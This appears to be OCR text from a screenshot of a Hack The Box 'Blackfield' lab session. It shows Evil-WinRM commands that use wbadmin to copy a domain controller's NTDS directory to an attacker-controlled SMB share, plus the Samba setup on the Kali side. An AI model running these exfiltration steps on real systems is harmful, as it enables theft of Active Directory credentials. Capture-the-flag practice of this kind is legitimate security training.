 1 2 3 4 2 10.10.16.10 3:38
kali@kali: ~/Desktop/HTB/blackfield
File Actions Edit View Help
A specified logon session does not exist. It may already have been terminated.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use M: \\10.10.16.10\mane /user:smbuser smbpasswd
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> dir M:\
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "Y" | wbadmin start backup -backuptarget:\\10.10.16.10\mane -inc
lude:c:\windows\ntds
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.16.10\mane.
Do you want to start the backup operation?
[Y] Yes [N] No Y
The backup operation to \\10.10.16.10\mane is starting.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Creating a shadow copy of the volumes specified for backup...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Scanning the file system...
Please wait while files to backup for volume (C:) are identified.
This might take several minutes.
Found (12) files.
Scanning the file system...
Found (12) files.
Scanning the file system...
Found (12) files.
Scanning the file system...
Found (12) files.
Creating a backup of volume (C:), copied (100%).
Creating a backup of volume (C:), copied (100%).
Summary of the backup operation:
------------------
The backup operation successfully completed.
The backup of volume (C:) completed successfully.
Log of files successfully backed up:
C:\Windows\Logs\WindowsServerBackup\Backup-04-02-2024_16-36-11.log
*Evil-WinRM* PS C:\Users\svc_backup\Documents> dir
kali@kali: ~/Desktop/HTB/blackfield/smb
File Actions Edit View Help
[*] Established 1 SMB session(s)
[+] IP: 127.0.0.1:445 Name: localhost Status: Authenticated
Disk Permissions Comment
---- ----------- -------
mane NO ACCESS mane testing
print$ NO ACCESS Printer Drivers
IPC$ NO ACCESS IPC Service (Samba 4.19.2-Debian)
nobody NO ACCESS Home Directories
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$ sudo smbpasswd -a smbuser
New SMB password:
Retype new SMB password:
Added user smbuser.
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$ smbmap -u 'smbuser' -p 'smbpasswd' -H 127.0.0.1
SMBMAP
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 127.0.0.1:445 Name: localhost Status: Authenticated
Disk Permissions Comment
---- ----------- -------
mane READ, WRITE mane testing
print$ READ ONLY Printer Drivers
IPC$ NO ACCESS IPC Service (Samba 4.19.2-Debian)
smbuser READ ONLY Home Directories
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$ dir
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$ ls
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$ ls
WindowsImageBackup
┌──(kali㉿kali)-[~/Desktop/HTB/blackfield/smb]
└─$
smb
windapsearch
20240202024349_
bloodhound.zip
hash.txt
nc.exe
nmap.txt
note.txt
ntfs.disk
pass
Computer
Trash
Videos
File System